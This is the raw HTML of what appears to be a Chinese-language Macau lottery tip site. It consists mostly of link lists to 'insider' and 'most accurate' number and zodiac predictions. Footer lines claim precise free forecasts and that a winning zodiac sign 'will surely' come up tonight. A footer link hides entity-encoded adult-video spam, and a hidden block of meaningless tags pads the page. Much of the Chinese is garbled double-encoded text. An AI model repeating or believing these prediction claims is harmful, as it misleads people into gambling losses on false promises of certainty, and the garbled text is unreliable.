									<li><a href="/list/澳門(mén)抓碼王">澳門(mén)抓碼王</a></li>
									<li><a href="/list/澳門(mén)天線(xiàn)寶">澳門(mén)天線(xiàn)寶</a></li>
									<li><a href="/list/澳門(mén)一樣發(fā)">澳門(mén)一樣發(fā)</a></li>
									<li><a href="/list/曾道人暗語(yǔ)">曾道人暗語(yǔ)</a></li>
									<li><a href="/list/魚(yú)躍龍門(mén)報(bào)">魚(yú)躍龍門(mén)報(bào)</a></li>
									<li><a href="/list/無(wú)敵豬哥報(bào)">無(wú)敵豬哥報(bào)</a></li>
									<li><a href="/list/特碼快遞報(bào)">特碼快遞報(bào)</a></li>
									<li><a href="/list/一句真言圖">一句真言圖</a></li>
									<li><a href="/list/新圖庫(kù)禁肖">新圖庫(kù)禁肖</a></li>
									<li><a href="/list/三怪禁肖圖">三怪禁肖圖</a></li>
									<li><a href="/list/正版通天報(bào)">正版通天報(bào)</a></li>
									<li><a href="/list/三八婆密報(bào)">三八婆密報(bào)</a></li>
									<li><a href="/list/博彩平特報(bào)">博彩平特報(bào)</a></li>
									<li><a href="/list/七肖中特報(bào)">七肖中特報(bào)</a></li>
									<li><a href="/list/神童透碼報(bào)">神童透碼報(bào)</a></li>
									<li><a href="/list/內(nèi)幕特肖B">內(nèi)幕特肖B</a></li>
									<li><a href="/list/內(nèi)幕特肖A">內(nèi)幕特肖A</a></li>
									<li><a href="/list/內(nèi)部傳真報(bào)">內(nèi)部傳真報(bào)</a></li>
									<li><a href="/list/澳門(mén)牛頭報(bào)">澳門(mén)牛頭報(bào)</a></li>
									<li><a href="/list/千手觀(guān)音圖">千手觀(guān)音圖</a></li>
									<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">夢(mèng)兒數(shù)碼報(bào)</a></li>
									<li><a href="/list/六合家寶B">六合家寶B</a></li>
									<li><a href="/list/合家中寶A">合家中寶A</a></li>
									<li><a href="/list/六合簡(jiǎn)報(bào)圖">六合簡(jiǎn)報(bào)圖</a></li>
									<li><a href="/list/六合英雄報(bào)">六合英雄報(bào)</a></li>
									<li><a href="/list/澳話(huà)中有意">澳話(huà)中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/馬會(huì)火燒圖">馬會(huì)火燒圖</a></li>
									<li><a href="/list/狼女俠客圖">狼女俠客圖</a></li>
									<li><a href="/list/鳳姐30碼圖">鳳姐30碼圖</a></li>
									<li><a href="/list/勁爆龍虎榜">勁爆龍虎榜</a></li>
									<li><a href="/list/管家婆密傳">管家婆密傳</a></li>
									<li><a href="/list/澳門(mén)大陸仔">澳門(mén)大陸仔</a></li>
									<li><a href="/list/傳真八點(diǎn)料">傳真八點(diǎn)料</a></li>
									<li><a href="/list/波肖尾門(mén)報(bào)">波肖尾門(mén)報(bào)</a></li>
									<li><a href="/list/紅姐內(nèi)幕圖">紅姐內(nèi)幕圖</a></li>
									<li><a href="/list/白小姐會(huì)員">白小姐會(huì)員</a></li>
									<li><a href="/list/白小姐密報(bào)">白小姐密報(bào)</a></li>
									<li><a href="/list/澳門(mén)大陸報(bào)">澳門(mén)大陸報(bào)</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/莊家吃碼圖">莊家吃碼圖</a></li>
									<li><a href="/list/發(fā)財(cái)波局報(bào)">發(fā)財(cái)波局報(bào)</a></li>
									<li><a href="/list/36碼中特圖">36碼中特圖</a></li>
									<li><a href="/list/澳門(mén)男人味">澳門(mén)男人味</a></li>
									<li><a href="/list/澳門(mén)蛇蛋圖">澳門(mén)蛇蛋圖</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄機(jī)報(bào)">周公玄機(jī)報(bào)</a></li>
									<li><a href="/list/值日生肖圖">值日生肖圖</a></li>
									<li><a href="/list/鳳凰卜封圖">鳳凰卜封圖</a></li>
									<li><a href="/list/騰算策略報(bào)">騰算策略報(bào)</a></li>
									<li><a href="/list/看圖抓碼圖">看圖抓碼圖</a></li>
									<li><a href="/list/神奇八卦圖">神奇八卦圖</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳門(mén)老人報(bào)">澳門(mén)老人報(bào)</a></li>
									<li><a href="/list/澳門(mén)女財(cái)神">澳門(mén)女財(cái)神</a></li>
									<li><a href="/list/澳門(mén)青龍報(bào)">澳門(mén)青龍報(bào)</a></li>
									<li><a href="/list/財(cái)神玄機(jī)報(bào)">財(cái)神玄機(jī)報(bào)</a></li>
									<li><a href="/list/內(nèi)幕傳真圖">內(nèi)幕傳真圖</a></li>
									<li><a href="/list/每日閑情圖">每日閑情圖</a></li>
									<li><a href="/list/澳門(mén)女人味">澳門(mén)女人味</a></li>
									<li><a href="/list/澳門(mén)簽牌圖">澳門(mén)簽牌圖</a></li>
									<li><a href="/list/澳六合頭條">澳六合頭條</a></li>
									<li><a href="/list/澳門(mén)碼頭詩(shī)">澳門(mén)碼頭詩(shī)</a></li>
									<li><a href="/list/澳門(mén)兩肖特">澳門(mén)兩肖特</a></li>
									<li><a href="/list/澳門(mén)猛虎報(bào)">澳門(mén)猛虎報(bào)</a></li>
									<li><a href="/list/金錢(qián)豹功夫">金錢(qián)豹功夫</a></li>
									<li><a href="/list/看圖解特碼">看圖解特碼</a></li>
									<li><a href="/list/今日閑情１">今日閑情１</a></li>
									<li><a href="/list/開(kāi)心果先鋒">開(kāi)心果先鋒</a></li>
									<li><a href="/list/今日閑情２">今日閑情２</a></li>
									<li><a href="/list/濟(jì)公有真言">濟(jì)公有真言</a></li>
									<li><a href="/list/四組三連肖">四組三連肖</a></li>
									<li><a href="/list/金多寶傳真">金多寶傳真</a></li>
									<li><a href="/list/皇道吉日?qǐng)D">皇道吉日?qǐng)D</a></li>
									<li><a href="/list/澳幽默猜測(cè)">澳幽默猜測(cè)</a></li>
									<li><a href="/list/澳門(mén)紅虎圖">澳門(mén)紅虎圖</a></li>
									<li><a href="/list/澳門(mén)七星圖">澳門(mén)七星圖</a></li>
									<li><a href="/list/功夫早茶圖">功夫早茶圖</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/觀(guān)音彩碼報(bào)">觀(guān)音彩碼報(bào)</a></li>
									<li><a href="/list/澳門(mén)不夜城">澳門(mén)不夜城</a></li>
									<li><a href="/list/掛牌平特報(bào)">掛牌平特報(bào)</a></li>
									<li><a href="/list/新管家婆圖">新管家婆圖</a></li>
									<li><a href="/list/鳳凰天機(jī)圖">鳳凰天機(jī)圖</a></li>
									<li><a href="/list/賭王心水圖">賭王心水圖</a></li>
									<li><a href="/list/佛祖禁肖圖">佛祖禁肖圖</a></li>
									<li><a href="/list/財(cái)神報(bào)料圖">財(cái)神報(bào)料圖</a></li>
									<li><a href="/list/二尾四碼圖">二尾四碼圖</a></li>
									<li><a href="/list/東成西就圖">東成西就圖</a></li>
									<li><a href="/list/12碼中特圖">12碼中特圖</a></li>
									<li><a href="/list/單雙中特圖">單雙中特圖</a></li>
									<li><a href="/list/八仙指路圖">八仙指路圖</a></li>
									<li><a href="/list/八仙過(guò)海圖">八仙過(guò)海圖</a></li>
									<li><a href="/list/正版射牌圖">正版射牌圖</a></li>
									<li><a href="/list/澳門(mén)孩童報(bào)">澳門(mén)孩童報(bào)</a></li>
									<li><a href="/list/通天報(bào)解碼">通天報(bào)解碼</a></li>
									<li><a href="/list/澳門(mén)熊出沒(méi)">澳門(mén)熊出沒(méi)</a></li>
									<li><a href="/list/鐵板神算圖">鐵板神算圖</a></li>
								</ul>
			</div>
		</div>
						<div   id="31l25zrz02"   class="home-cate">
			<div   id="31l25zrz02"   class="tit">澳門(mén)正版資料人氣超高好料</div>
			<div   id="31l25zrz02"   class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖詩(shī)</a></li>
									<li><a href="/info/1308959">葡京賭俠</a></li>
									<li><a href="/info/1308958">另賭俠詩(shī)</a></li>
									<li><a href="/info/1308957">內(nèi)輸盡光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲錢(qián)料</a></li>
									<li><a href="/info/1308953">特碼總綱</a></li>
									<li><a href="/info/1308952">什么特碼</a></li>
									<li><a href="/info/1308951">腦筋急轉(zhuǎn)</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天書(shū)四肖</a></li>
									<li><a href="/info/1308948">賭神五字</a></li>
									<li><a href="/info/1308947">大小大雙</a></li>
									<li><a href="/info/1308946">財(cái)富特碼</a></li>
									<li><a href="/info/1308945">另輸盡光</a></li>
									<li><a href="/info/1308944">正輸盡光</a></li>
									<li><a href="/info/1308943">生肖特碼</a></li>
									<li><a href="/info/1308942">半句玄機(jī)</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先鋒詩(shī)</a></li>
									<li><a href="/info/1308939">內(nèi)部透密</a></li>
									<li><a href="/info/1308938">玄機(jī)二句</a></li>
									<li><a href="/info/1308937">另先鋒詩(shī)</a></li>
									<li><a href="/info/1308936">賭王七尾</a></li>
									<li><a href="/info/1308935">澳門(mén)天機(jī)</a></li>
								</ul>
			</div>
		</div>
						<div   id="31l25zrz02"   class="home-cate">
			<div   id="31l25zrz02"   class="tit">澳門(mén)正版資料免費(fèi)資料大全</div>
			<div   id="31l25zrz02"   class="box">
				<ul>
									<li><a href="/list/澳門(mén)殺料專(zhuān)區(qū)">殺料專(zhuān)區(qū)</a></li>
									<li><a href="/list/澳門(mén)獨(dú)家資料">獨(dú)家資料</a></li>
									<li><a href="/list/澳門(mén)獨(dú)家九肖">獨(dú)家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳門(mén)六肖">澳門(mén)六肖</a></li>
									<li><a href="/list/澳門(mén)三肖">澳門(mén)三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦準(zhǔn)">富奇秦準(zhǔn)</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西門(mén)慶料">西門(mén)慶料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角傳真">旺角傳真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方獨(dú)家">官方獨(dú)家</a></li>
									<li><a href="/list/貴賓準(zhǔn)料">貴賓準(zhǔn)料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/發(fā)財(cái)精料">發(fā)財(cái)精料</a></li>
									<li><a href="/list/創(chuàng)富好料">創(chuàng)富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳門(mén)中彩">澳門(mén)中彩</a></li>
									<li><a href="/list/澳門(mén)來(lái)料">澳門(mén)來(lái)料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合財(cái)神">六合財(cái)神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京賭俠">葡京賭俠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱預(yù)測(cè)">四柱預(yù)測(cè)</a></li>
									<li><a href="/list/東方心經(jīng)">東方心經(jīng)</a></li>
									<li><a href="/list/特碼玄機(jī)">特碼玄機(jī)</a></li>
									<li><a href="/list/小龍人料">小龍人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳門(mén)高手">澳門(mén)高手</a></li>
									<li><a href="/list/心水資料">心水資料</a></li>
									<li><a href="/list/寶寶高手">寶寶高手</a></li>
									<li><a href="/list/18點(diǎn)來(lái)料">18點(diǎn)來(lái)料</a></li>
									<li><a href="/list/澳門(mén)好彩">澳門(mén)好彩</a></li>
									<li><a href="/list/劉伯溫料">劉伯溫料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳門(mén)官方">澳門(mén)官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/鳳凰馬經(jīng)">鳳凰馬經(jīng)</a></li>
									<li><a href="/list/各壇精料">各壇精料</a></li>
									<li><a href="/list/特區(qū)天順">特區(qū)天順</a></li>
									<li><a href="/list/博發(fā)世家">博發(fā)世家</a></li>
									<li><a href="/list/高手殺料">高手殺料</a></li>
									<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
									<li><a href="/list/十虎權(quán)威">十虎權(quán)威</a></li>
									<li><a href="/list/彩壇至尊">彩壇至尊</a></li>
									<li><a href="/list/傳真內(nèi)幕">傳真內(nèi)幕</a></li>
									<li><a href="/list/任我發(fā)料">任我發(fā)料</a></li>
									<li><a href="/list/澳門(mén)賭圣">澳門(mén)賭圣</a></li>
									<li><a href="/list/鎮(zhèn)壇之寶">鎮(zhèn)壇之寶</a></li>
									<li><a href="/list/精料賭圣">精料賭圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集團(tuán)">曾氏集團(tuán)</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/滿(mǎn)堂紅網(wǎng)">滿(mǎn)堂紅網(wǎng)</a></li>
									<li><a href="/list/彩票贏(yíng)家">彩票贏(yíng)家</a></li>
									<li><a href="/list/澳門(mén)原創(chuàng)">澳門(mén)原創(chuàng)</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原創(chuàng)猛料">原創(chuàng)猛料</a></li>
									<li><a href="/list/各壇高手">各壇高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平碼">平肖平碼</a></li>
									<li><a href="/list/澳門(mén)彩票">澳門(mén)彩票</a></li>
									<li><a href="/list/馬會(huì)絕殺">馬會(huì)絕殺</a></li>
									<li><a href="/list/金多寶網(wǎng)">金多寶網(wǎng)</a></li>
									<li><a href="/list/鬼谷子網(wǎng)">鬼谷子網(wǎng)</a></li>
									<li><a href="/list/管家婆網(wǎng)">管家婆網(wǎng)</a></li>
									<li><a href="/list/曾道原創(chuàng)">曾道原創(chuàng)</a></li>
									<li><a href="/list/白姐最準(zhǔn)">白姐最準(zhǔn)</a></li>
									<li><a href="/list/賽馬會(huì)料">賽馬會(huì)料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>新澳門(mén)最精準(zhǔn)更新最快,新澳門(mén)精準(zhǔn)免費(fèi)大全,新澳門(mén)內(nèi)部精準(zhǔn)公開(kāi),2026新澳門(mén)天天開(kāi)獎(jiǎng)記錄,香港今晚必開(kāi)一肖一特。（<a target="_blank"  rel="nofollow">ICP備案號(hào)</a>）</p>
		<p>友情鏈接:<a  target="_blank">百度</a></p>
		<p>網(wǎng)站的廣告和外鏈,所有內(nèi)容均轉(zhuǎn)載自互聯(lián)網(wǎng),內(nèi)容與本站無(wú)關(guān)!</p>
		<p>本站內(nèi)容謹(jǐn)供娛樂(lè)參考，不可用于不法活動(dòng)，嚴(yán)禁轉(zhuǎn)載和盜鏈等!并且防止相關(guān)欺騙性?xún)?nèi)容。</p>
		<p>Copyright ?2012 - 2024 新澳門(mén)最精準(zhǔn)更新最快,新澳門(mén)精準(zhǔn)免費(fèi)大全,新澳門(mén)內(nèi)部精準(zhǔn)公開(kāi),2026新澳門(mén)天天開(kāi)獎(jiǎng)記錄,香港今晚必開(kāi)一肖一特 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div   id="31l25zrz02"   class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首頁(yè)</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩圖</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>記錄</p>
			</a>
		</div>-->
	</footer>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.sj023.com/" title="&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x82F9;&#x679C;&#x8303;&#x51B0;&#x51B0;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8C79;&#x59B9;&#x9EC4;&#x4F69;&#x971E;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x82F9;&#x679C;&#x8303;&#x51B0;&#x51B0;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8C79;&#x59B9;&#x9EC4;&#x4F69;&#x971E;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="z00zn" class="pl_css_ganrao" style="display: none;"><wbr id="z00zn"></wbr><th id="z00zn"></th><s id="z00zn"><var id="z00zn"></var></s><tbody id="z00zn"></tbody><tr id="z00zn"><tt id="z00zn"><center id="z00zn"></center></tt></tr><div id="z00zn"></div><optgroup id="z00zn"><strong id="z00zn"><abbr id="z00zn"></abbr></strong></optgroup><form id="z00zn"><optgroup id="z00zn"><noframes id="z00zn"></noframes></optgroup></form><u id="z00zn"></u><output id="z00zn"><blockquote id="z00zn"><form id="z00zn"><address id="z00zn"></address></form></blockquote></output><output id="z00zn"><ruby id="z00zn"><delect id="z00zn"></delect></ruby></output><optgroup id="z00zn"></optgroup><mark id="z00zn"></mark><tbody id="z00zn"><li id="z00zn"><u id="z00zn"><acronym id="z00zn"></acronym></u></li></tbody><source id="z00zn"></source><nav id="z00zn"></nav><menuitem id="z00zn"></menuitem><nav id="z00zn"></nav><dfn id="z00zn"></dfn><small id="z00zn"><sup id="z00zn"></sup></small><listing id="z00zn"></listing><center id="z00zn"><meter id="z00zn"><td id="z00zn"></td></meter></center><ruby id="z00zn"><rp id="z00zn"><delect id="z00zn"><font id="z00zn"></font></delect></rp></ruby><legend id="z00zn"></legend><ol id="z00zn"></ol><optgroup id="z00zn"><button id="z00zn"></button></optgroup><td id="z00zn"></td><fieldset id="z00zn"><pre id="z00zn"></pre></fieldset><abbr id="z00zn"></abbr><object id="z00zn"><label id="z00zn"></label></object><kbd id="z00zn"><font id="z00zn"></font></kbd><dfn id="z00zn"><pre id="z00zn"><legend id="z00zn"><wbr id="z00zn"></wbr></legend></pre></dfn><xmp id="z00zn"><pre id="z00zn"><span id="z00zn"><tbody id="z00zn"></tbody></span></pre></xmp><td id="z00zn"><ol id="z00zn"></ol></td><blockquote id="z00zn"><dd id="z00zn"></dd></blockquote><form id="z00zn"></form><noframes id="z00zn"><ruby id="z00zn"><delect id="z00zn"></delect></ruby></noframes><form id="z00zn"></form><optgroup id="z00zn"></optgroup><tbody id="z00zn"><u id="z00zn"></u></tbody><ruby id="z00zn"></ruby><rt id="z00zn"><source id="z00zn"><label id="z00zn"><cite id="z00zn"></cite></label></source></rt><u id="z00zn"></u><sub id="z00zn"></sub><dfn id="z00zn"></dfn><center id="z00zn"></center><pre id="z00zn"><pre id="z00zn"><tfoot id="z00zn"></tfoot></pre></pre><thead id="z00zn"><pre id="z00zn"><progress id="z00zn"><meter id="z00zn"></meter></progress></pre></thead><abbr id="z00zn"><table id="z00zn"><video id="z00zn"><track id="z00zn"></track></video></table></abbr><big id="z00zn"></big><td id="z00zn"></td><strike id="z00zn"></strike><sub id="z00zn"><dfn id="z00zn"><thead id="z00zn"><legend id="z00zn"></legend></thead></dfn></sub><cite id="z00zn"><label id="z00zn"><table id="z00zn"></table></label></cite><legend id="z00zn"></legend><small id="z00zn"></small><ol id="z00zn"></ol><tr id="z00zn"><div id="z00zn"><rt id="z00zn"></rt></div></tr><samp id="z00zn"><address id="z00zn"></address></samp><wbr id="z00zn"></wbr><tbody id="z00zn"><strike id="z00zn"></strike></tbody><nobr id="z00zn"></nobr><nobr id="z00zn"></nobr><blockquote id="z00zn"><dd id="z00zn"></dd></blockquote><meter id="z00zn"><xmp id="z00zn"><pre id="z00zn"><form id="z00zn"></form></pre></xmp></meter><tfoot id="z00zn"></tfoot><dd id="z00zn"><xmp id="z00zn"></xmp></dd><dl id="z00zn"></dl><tt id="z00zn"></tt><em id="z00zn"><noframes id="z00zn"></noframes></em><listing id="z00zn"></listing><label id="z00zn"></label><li id="z00zn"></li><legend id="z00zn"></legend><legend id="z00zn"><rt id="z00zn"><ol id="z00zn"><label id="z00zn"></label></ol></rt></legend><legend id="z00zn"><rt id="z00zn"><strong id="z00zn"><label id="z00zn"></label></strong></rt></legend><dd id="z00zn"></dd><i id="z00zn"><optgroup id="z00zn"><nav id="z00zn"></nav></optgroup></i><strike id="z00zn"><tfoot id="z00zn"></tfoot></strike><bdo id="z00zn"><optgroup id="z00zn"><optgroup id="z00zn"></optgroup></optgroup></bdo><ol id="z00zn"></ol><sub id="z00zn"></sub><tt id="z00zn"></tt><cite id="z00zn"><label id="z00zn"></label></cite><button id="z00zn"></button><blockquote id="z00zn"><form id="z00zn"><tbody id="z00zn"></tbody></form></blockquote><dfn id="z00zn"><button id="z00zn"></button></dfn><acronym id="z00zn"><acronym id="z00zn"></acronym></acronym><delect id="z00zn"><del id="z00zn"><em id="z00zn"><tt id="z00zn"></tt></em></del></delect><em id="z00zn"><tt id="z00zn"><center id="z00zn"></center></tt></em><optgroup id="z00zn"><nav id="z00zn"><nobr id="z00zn"><noscript id="z00zn"></noscript></nobr></nav></optgroup><strike id="z00zn"><thead id="z00zn"><object id="z00zn"></object></thead></strike><center id="z00zn"></center><acronym id="z00zn"><pre id="z00zn"></pre></acronym><big id="z00zn"></big><p id="z00zn"></p><ruby id="z00zn"><delect id="z00zn"><address id="z00zn"><sub id="z00zn"></sub></address></delect></ruby><td id="z00zn"><ol id="z00zn"></ol></td><small id="z00zn"><u id="z00zn"><abbr id="z00zn"></abbr></u></small><strong id="z00zn"></strong><legend id="z00zn"></legend><video id="z00zn"></video><th id="z00zn"></th><optgroup id="z00zn"></optgroup><menuitem id="z00zn"></menuitem><center id="z00zn"><center id="z00zn"></center></center><kbd id="z00zn"><kbd id="z00zn"><font id="z00zn"><tr id="z00zn"></tr></font></kbd></kbd><button id="z00zn"></button><pre id="z00zn"><progress id="z00zn"><div id="z00zn"><td id="z00zn"></td></div></progress></pre><dl id="z00zn"><legend id="z00zn"><legend id="z00zn"><menu id="z00zn"></menu></legend></legend></dl><menu id="z00zn"><input id="z00zn"></input></menu><label id="z00zn"><pre id="z00zn"><optgroup id="z00zn"></optgroup></pre></label><wbr id="z00zn"></wbr><pre id="z00zn"></pre><video id="z00zn"></video><td id="z00zn"><ol id="z00zn"><dl id="z00zn"></dl></ol></td><meter id="z00zn"><xmp id="z00zn"></xmp></meter><th id="z00zn"></th><bdo id="z00zn"><label id="z00zn"></label></bdo><strong id="z00zn"></strong><option id="z00zn"><output id="z00zn"><del id="z00zn"></del></output></option><legend id="z00zn"></legend><style id="z00zn"></style><progress id="z00zn"><td id="z00zn"><pre id="z00zn"><span id="z00zn"></span></pre></td></progress><style id="z00zn"><optgroup id="z00zn"><track id="z00zn"><th id="z00zn"></th></track></optgroup></style><pre id="z00zn"></pre><xmp id="z00zn"><address id="z00zn"><tfoot id="z00zn"></tfoot></address></xmp><listing id="z00zn"></listing><menu id="z00zn"><nobr id="z00zn"><noscript id="z00zn"></noscript></nobr></menu><listing id="z00zn"><abbr id="z00zn"></abbr></listing><th id="z00zn"></th><b id="z00zn"><acronym id="z00zn"><meter id="z00zn"><menuitem id="z00zn"></menuitem></meter></acronym></b><s id="z00zn"><rt id="z00zn"></rt></s><progress id="z00zn"><dd id="z00zn"></dd></progress><menuitem id="z00zn"><center id="z00zn"><span id="z00zn"><form id="z00zn"></form></span></center></menuitem><strong id="z00zn"><abbr id="z00zn"><rp id="z00zn"><output id="z00zn"></output></rp></abbr></strong><meter id="z00zn"></meter><p id="z00zn"></p><pre id="z00zn"></pre><tt id="z00zn"><sup id="z00zn"><progress id="z00zn"></progress></sup></tt><option id="z00zn"></option><listing id="z00zn"></listing><listing id="z00zn"></listing><small id="z00zn"></small><thead id="z00zn"></thead><samp id="z00zn"><delect id="z00zn"></delect></samp><abbr id="z00zn"><table id="z00zn"></table></abbr><big id="z00zn"><source id="z00zn"></source></big><track id="z00zn"></track><pre id="z00zn"></pre></div>
</html>